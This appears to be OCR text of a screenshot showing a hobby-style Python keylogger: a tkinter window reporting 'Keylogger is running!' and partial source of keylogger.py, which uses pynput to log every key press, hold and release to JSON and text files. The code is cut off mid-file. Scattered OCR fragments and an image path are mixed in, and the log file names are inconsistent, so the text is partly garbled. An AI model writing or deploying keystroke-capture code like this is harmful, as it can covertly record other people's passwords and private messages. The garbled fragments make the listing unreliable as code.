 hare View
This PC > MSA (E:) > ms > naan
KEY LOGGER
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop
logger
Minim
profes
corpor
Marke
ted 1.86 KB
keylogger.py - E:\ms\naan\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 1 Col: 0